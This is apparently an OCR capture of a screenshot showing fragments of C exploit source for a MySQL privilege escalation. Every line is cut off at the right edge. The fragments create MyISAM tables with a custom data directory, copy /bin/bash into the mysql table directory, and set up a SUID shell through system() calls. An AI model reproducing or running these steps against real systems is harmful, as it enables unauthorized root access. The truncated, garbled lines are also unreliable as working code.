
mysql_cmd("DROP TABLE IF EX
mysql_cmd("DROP TABLE IF EX
mysql_cmd("CREATE TABLE expl
'MyISAM' data directory '" EXP
mysql_cmd("CREATE TABLE mys
engine = 'MyISAM' data directo
// Copy /bin/bash into the mys
// The file should be owned by m
the table directory
printf("\n[+] Copying bash into 
exploitation the following file
executable bits : \n");
system("cp /bin/bash " SUID_
system("ls -l " SUID_SHELL);